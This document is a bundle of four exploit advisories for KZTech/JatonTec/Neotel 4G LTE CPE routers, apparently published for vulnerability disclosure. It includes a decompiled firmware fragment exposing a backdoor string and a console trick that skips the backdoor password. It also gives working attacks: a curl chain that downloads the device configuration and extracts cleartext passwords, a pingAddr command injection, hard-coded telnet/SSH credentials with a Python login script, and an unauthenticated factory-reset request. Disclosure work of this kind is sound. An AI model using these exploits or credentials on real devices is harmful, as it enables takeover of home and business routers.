if (iVar2 != 0) {
return 0xffffffff;
}
if ((*(char **)(iParm1 + 0xdc) != (char *)0x0) &&
(iVar2 = strncmp(*(char **)(iParm1 + 0xdc),"TONY@KZT",8), iVar2 != 0)) {
return 0xffffffff;
...
if (iVar1 != 0) goto LAB_0047c304;
LAB_0047c32c:
WebsDbgLog(2,"[%s] UserAgent=%s, username=%s,command=%s","startSysCmd",__s1_00,__s1_01,__s1);
LAB_0047c35c:
__n = strlen(__s1);
if (__n == 0) {
snprintf(acStack1560,0x200,"cat /dev/null > %s","/var/system_command.log");
WebsDbgLog(3,"[%s] %s","startSysCmd",acStack1560);
system(acStack1560);
websWrite(iParm1,"invalid command!");
goto LAB_0047c3f8;
}
...
Bypass the backdoor password request and enable debug mode from within the web console:
$('#div_check').modal('hide'); <--- syscmd.html
g_password_check_alert.close(); <--- syscmd.asp
# Exploit Title: KZTech/JatonTec/Neotel JT3500V 4G LTE CPE 2.0.1 - Authentication Bypass
# Date: 03.02.2021
# Exploit Author: LiquidWorm
# Vendor Homepage: http://www.kzbtech.com http://www.jatontec.com https://www.neotel.mk
Vendor: KZ Broadband Technologies, Ltd. | Jaton Technology, Ltd.
Product web page: http://www.kzbtech.com | http://www.jatontec.com | https://www.neotel.mk
http://www.jatontec.com/products/show.php?itemid=258
http://www.jatontech.com/CAT12.html#_pp=105_564
http://www.kzbtech.com/AM3300V.html
https://neotel.mk/ostanati-paketi-2/
Affected version: Model | Firmware
-------|---------
JT3500V | 2.0.1B1064
JT3300V | 2.0.1B1047
AM6200M | 2.0.0B3210
AM6000N | 2.0.0B3042
AM5000W | 2.0.0B3037
AM4200M | 2.0.0B2996
AM4100V | 2.0.0B2988
AM3500MW | 2.0.0B1092
AM3410V | 2.0.0B1085
AM3300V | 2.0.0B1060
AM3100E | 2.0.0B981
AM3100V | 2.0.0B946
AM3000M | 2.0.0B21
KZ7621U | 2.0.0B14
KZ3220M | 2.0.0B04
KZ3120R | 2.0.0B01
Summary: JT3500V is a most advanced LTE-A Pro CAT12 indoor Wi-Fi
& VoIP CPE product specially designed to enable quick and easy
LTE fixed data service deployment for residential and SOHO customers.
It provides high speed LAN, Wi-Fi and VoIP integrated services
to end users who need both bandwidth and multi-media data service
in residential homes or enterprises. The device has 2 Gigabit LAN
ports, 1 RJ11 analog phone port, high performance 4x4 MIMO and
CA capabilities, 802.11b/g/n/ac dual band Wi-Fi, advanced routing
and firewall software for security. It provides an effective
all-in-one solution to SOHO or residential customers. It can
deliver up to 1Gbps max data throughput which can be very
competitive to wired broadband access service.
Desc: The application suffers from an authentication bypass
vulnerability. An unauthenticated attacker can disclose sensitive
and clear-text information resulting in authentication bypass by
downloading the configuration of the device and revealing the
admin password.
Tested on: GoAhead-Webs/2.5.0 PeerSec-MatrixSSL/3.1.3-OPEN
Linux 2.6.36+ (mips)
Mediatek APSoC SDK v4.3.1.0
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2021-5636
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5636.php
03.02.2021
--
$ curl -s \
-o configtest.zlib \ # Default: config.dat
'http://192.168.1.1:8080/cgi-bin/export_settings.cgi' ; \
binwalk -e configtest.zlib ; \
cd _configtest.zlib_extracted ; \
strings * | grep -ni 'Login\|Password\|Telnet\|Guest' ; \
# cat /tmp/nvramconfig/RT28060_CONFIG_VLAN \ # On device
cd ..
3:Login=admin
4:Password=neotelwings
5:TelnetPwd=root123
6:GuestId=user
7:GuestPassword=user123
89:DDNSPassword=
239:auto_update_password=
279:Tr069_Password=
288:Tr069_ConnectionRequestPassword=admin
300:Tr069_STUNPassword=
339:telnetManagement=2
$
# Exploit Title: KZTech/JatonTec/Neotel JT3500V 4G LTE CPE 2.0.1 - Command Injection (Authenticated)
# Date: 03.02.2021
# Exploit Author: LiquidWorm
# Vendor Homepage: http://www.kzbtech.com http://www.jatontec.com https://www.neotel.mk
Vendor: KZ Broadband Technologies, Ltd. | Jaton Technology, Ltd.
Product web page: http://www.kzbtech.com | http://www.jatontec.com | https://www.neotel.mk
http://www.jatontec.com/products/show.php?itemid=258
http://www.jatontech.com/CAT12.html#_pp=105_564
http://www.kzbtech.com/AM3300V.html
https://neotel.mk/ostanati-paketi-2/
Affected version: Model | Firmware
-------|---------
JT3500V | 2.0.1B1064
JT3300V | 2.0.1B1047
AM6200M | 2.0.0B3210
AM6000N | 2.0.0B3042
AM5000W | 2.0.0B3037
AM4200M | 2.0.0B2996
AM4100V | 2.0.0B2988
AM3500MW | 2.0.0B1092
AM3410V | 2.0.0B1085
AM3300V | 2.0.0B1060
AM3100E | 2.0.0B981
AM3100V | 2.0.0B946
AM3000M | 2.0.0B21
KZ7621U | 2.0.0B14
KZ3220M | 2.0.0B04
KZ3120R | 2.0.0B01
Summary: JT3500V is a most advanced LTE-A Pro CAT12 indoor Wi-Fi
& VoIP CPE product specially designed to enable quick and easy
LTE fixed data service deployment for residential and SOHO customers.
It provides high speed LAN, Wi-Fi and VoIP integrated services
to end users who need both bandwidth and multi-media data service
in residential homes or enterprises. The device has 2 Gigabit LAN
ports, 1 RJ11 analog phone port, high performance 4x4 MIMO and
CA capabilities, 802.11b/g/n/ac dual band Wi-Fi, advanced routing
and firewall software for security. It provides an effective
all-in-one solution to SOHO or residential customers. It can
deliver up to 1Gbps max data throughput which can be very
competitive to wired broadband access service.
Desc: The application suffers from an authenticated OS command
injection vulnerability. This can be exploited to inject and
execute arbitrary shell commands through the 'pingAddr' HTTP
POST parameter bypassing the injection protection filter.
Tested on: GoAhead-Webs/2.5.0 PeerSec-MatrixSSL/3.1.3-OPEN
Linux 2.6.36+ (mips)
Mediatek APSoC SDK v4.3.1.0
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2021-5635
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5635.php
03.02.2021
--
#JT3300V/AM3300V
lqwrm@metalgear:~/prive$ curl http://192.168.1.1/goform/start_ping \
--data "pingAddr=\$(uname)&pingCount=1&packetSize=32&pingTimeout=7" \
-H "Cookie: kz_userid=admin:311139" \
-H "X-Requested-With: XMLHttpRequest"
ping: bad address 'Linux'
lqwrm@metalgear:~/prive$
#JT3500V
lqwrm@metalgear:~/prive$ curl http://192.168.1.1/goform/start_ping \
--data "pingAddr=\$(uname)&pingCount=1&packetSize=32&pingTimeout=7" \
-H "Cookie: uid=token:b24649a236d0e1951b2d2f16430dfb1b" \
-H "X-Requested-With: XMLHttpRequest"
ping: bad address 'Linux'
lqwrm@metalgear:~/prive$
# Exploit Title: KZTech/JatonTec/Neotel JT3500V 4G LTE CPE 2.0.1 - Hard coded Credentials Shell Access
# Date: 03.02.2021
# Exploit Author: LiquidWorm
# Vendor Homepage: http://www.kzbtech.com http://www.jatontec.com https://www.neotel.mk
Vendor: KZ Broadband Technologies, Ltd. | Jaton Technology, Ltd.
Product web page: http://www.kzbtech.com | http://www.jatontec.com | https://www.neotel.mk
http://www.jatontec.com/products/show.php?itemid=258
http://www.jatontech.com/CAT12.html#_pp=105_564
http://www.kzbtech.com/AM3300V.html
https://neotel.mk/ostanati-paketi-2/
Affected version: Model | Firmware
-------|---------
JT3500V | 2.0.1B1064
JT3300V | 2.0.1B1047
AM6200M | 2.0.0B3210
AM6000N | 2.0.0B3042
AM5000W | 2.0.0B3037
AM4200M | 2.0.0B2996
AM4100V | 2.0.0B2988
AM3500MW | 2.0.0B1092
AM3410V | 2.0.0B1085
AM3300V | 2.0.0B1060
AM3100E | 2.0.0B981
AM3100V | 2.0.0B946
AM3000M | 2.0.0B21
KZ7621U | 2.0.0B14
KZ3220M | 2.0.0B04
KZ3120R | 2.0.0B01
Summary: JT3500V is a most advanced LTE-A Pro CAT12 indoor Wi-Fi
& VoIP CPE product specially designed to enable quick and easy
LTE fixed data service deployment for residential and SOHO customers.
It provides high speed LAN, Wi-Fi and VoIP integrated services
to end users who need both bandwidth and multi-media data service
in residential homes or enterprises. The device has 2 Gigabit LAN
ports, 1 RJ11 analog phone port, high performance 4x4 MIMO and
CA capabilities, 802.11b/g/n/ac dual band Wi-Fi, advanced routing
and firewall software for security. It provides an effective
all-in-one solution to SOHO or residential customers. It can
deliver up to 1Gbps max data throughput which can be very
competitive to wired broadband access service.
Desc: The device utilizes hard-coded credentials within its Linux
distribution image. These sets of credentials are never exposed to
the end-user and cannot be changed through any normal operation of
the router.
Tested on: GoAhead-Webs/2.5.0 PeerSec-MatrixSSL/3.1.3-OPEN
Linux 2.6.36+ (mips)
Mediatek APSoC SDK v4.3.1.0
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2021-5637
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5637.php
03.02.2021
--
Default web creds:
------------------
admin:admin123
user:user123
Telnet/SSH access:
------------------
admin:root123
===
import telnetlib
host="192.168.1.1"
user="admin"
password="root123"
s=telnetlib.Telnet(host)
s.read_until(b"CPE login: ")
s.write(user.encode('ascii') + b"\n")
s.read_until(b"Password: ")
s.write(password.encode('ascii') + b"\n")
s.write(b"busybox\n")
print(s.read_all().decode('ascii'))
s.mt_interact()
s.close()
# Exploit Title: KZTech/JatonTec/Neotel JT3500V 4G LTE CPE 2.0.1 - Factory Reset (Unauthenticated)
# Date: 03.02.2021
# Exploit Author: LiquidWorm
# Vendor Homepage: http://www.kzbtech.com http://www.jatontec.com https://www.neotel.mk
Vendor: KZ Broadband Technologies, Ltd. | Jaton Technology, Ltd.
Product web page: http://www.kzbtech.com | http://www.jatontec.com | https://www.neotel.mk
http://www.jatontec.com/products/show.php?itemid=258
http://www.jatontech.com/CAT12.html#_pp=105_564
http://www.kzbtech.com/AM3300V.html
https://neotel.mk/ostanati-paketi-2/
Affected version: Model | Firmware
-------|---------
JT3500V | 2.0.1B1064
JT3300V | 2.0.1B1047
AM6200M | 2.0.0B3210
AM6000N | 2.0.0B3042
AM5000W | 2.0.0B3037
AM4200M | 2.0.0B2996
AM4100V | 2.0.0B2988
AM3500MW | 2.0.0B1092
AM3410V | 2.0.0B1085
AM3300V | 2.0.0B1060
AM3100E | 2.0.0B981
AM3100V | 2.0.0B946
AM3000M | 2.0.0B21
KZ7621U | 2.0.0B14
KZ3220M | 2.0.0B04
KZ3120R | 2.0.0B01
Summary: JT3500V is a most advanced LTE-A Pro CAT12 indoor Wi-Fi
& VoIP CPE product specially designed to enable quick and easy
LTE fixed data service deployment for residential and SOHO customers.
It provides high speed LAN, Wi-Fi and VoIP integrated services
to end users who need both bandwidth and multi-media data service
in residential homes or enterprises. The device has 2 Gigabit LAN
ports, 1 RJ11 analog phone port, high performance 4x4 MIMO and
CA capabilities, 802.11b/g/n/ac dual band Wi-Fi, advanced routing
and firewall software for security. It provides an effective
all-in-one solution to SOHO or residential customers. It can
deliver up to 1Gbps max data throughput which can be very
competitive to wired broadband access service.
Desc: The device allows unauthenticated attackers to visit the
unprotected /goform/LoadDefaultSettings endpoint and reset the
device to its factory default settings. Once the GET request is
made, the device will reboot with its default settings allowing
the attacker to bypass authentication and take full control of
the system.
Tested on: GoAhead-Webs/2.5.0 PeerSec-MatrixSSL/3.1.3-OPEN
Linux 2.6.36+ (mips)
Mediatek APSoC SDK v4.3.1.0
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2021-5642
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5642.php
03.02.2021
--
$ curl -sk https://192.168.1.1/goform/LoadDefaultSettings
success
$




